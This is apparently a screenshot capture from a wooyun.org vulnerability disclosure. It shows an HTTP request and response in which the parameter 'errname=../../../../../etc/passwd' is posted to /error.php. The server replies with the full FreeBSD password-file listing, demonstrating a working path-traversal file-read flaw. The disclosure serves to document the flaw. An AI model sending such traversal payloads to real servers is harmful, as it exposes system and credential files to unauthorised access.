 Request
Raw Params Headers Hex
POST /error.php HTTP/1.1
Host: 192.168.222.131
Connection: keep-alive
Content-Length: 33
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://192.168.222.131
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/47.0.2526.106 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: https://192.168.222.131/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: PHPSESSID=tuklua6tl13rnm92o58dn14r01
errname=../../../../../etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Fri, 08 Jan 2016 09:01:38 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.16
Content-Length: 1699
{"yn":"yes","str":"# $FreeBSD: releng\/10.2\/etc\/master.passwd 256366 2013-10-12 06:08:18Z rpaulo
$\n#\nroot:*:0:0:Charlie &:\/root:\/bin\/csh\ntoor:*:0:0:Bourne-again Superuser:\/root:\ndaemon:*:1:1:Owner of
many system processes:\/root:\/usr\/sbin\/nologin\noperator:*:2:5:System
&:\/:\/usr\/sbin\/nologin\nbin:*:3:7:Binaries Commands and Source:\/:\/usr\/sbin\/nologin\ntty:*:4:65533:Tty
Sandbox:\/:\/usr\/sbin\/nologin\nkmem:*:5:65533:KMem
Sandbox:\/:\/usr\/sbin\/nologin\ngames:*:7:13:Games
pseudo-user:\/usr\/games:\/usr\/sbin\/nologin\nnews:*:8:8:News
Subsystem:\/:\/usr\/sbin\/nologin\nman:*:9:9:Mister Man
Pages:\/usr\/share\/man:\/usr\/sbin\/nologin\nsshd:*:22:22:Secure Shell
Daemon:\/var\/empty:\/usr\/sbin\/nologin\nsmmsp:*:25:25:Sendmail Submission
User:\/var\/spool\/clientmqueue:\/usr\/sbin\/nologin\nmailnull:*:26:26:Sendmail Default
User:\/var\/spool\/mqueue:\/usr\/sbin\/nologin\nbind:*:53:53:Bind
Sandbox:\/:\/usr\/sbin\/nologin\nunbound:*:59:59:Unbound DNS
Resolver:\/var\/unbound:\/usr\/sbin\/nologin\nproxy:*:62:62:Packet Filter
pseudo-user:\/nonexistent:\/usr\/sbin\/nologin\n_pflogd:*:64:64:pflogd privsep
user:\/var\/empty:\/usr\/sbin\/nologin\n_dhcp:*:65:65:dhcp
programs:\/var\/empty:\/usr\/sbin\/nologin\nuucp:*:66:66:UUCP
pseudo-user:\/var\/spool\/uucppublic:\/usr\/local\/libexec\/uucp\/uucico\npop:*:68:6:Post Office
Owner:\/nonexistent:\/usr\/sbin\/nologin\nauditdistd:*:78:77:Auditdistd unprivileged
user:\/var\/empty:\/usr\/sbin\/nologin\nwww:*:80:80:World Wide Web
Owner:\/nonexistent:\/usr\/sbin\/nologin\nhast:*:845:845:HAST unprivileged
user:\/var\/empty:\/usr\/sbin\/nologin\nnobody:*:65534:65534:Unprivileged
user:\/nonexistent:\/usr\/sbin\/nologin\n"}
www.wooyun.org